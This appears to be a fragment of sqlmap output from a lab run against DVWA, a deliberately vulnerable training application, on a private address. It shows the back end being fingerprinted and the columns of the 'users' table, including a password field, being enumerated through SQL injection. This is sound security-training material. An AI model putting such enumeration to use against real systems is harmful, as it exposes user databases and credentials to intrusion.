 [21:28:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL ≥ 5.6
[21:28:09] [INFO] fetching columns for table 'users' in database 'dvwa'
[21:28:09] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[21:28:09] [INFO] fetched data logged to text files under '/home/pursue/.local/share/sqlmap/output/192.16
8.86.135'
[*] ending @ 21:28:09 /2023-01-02/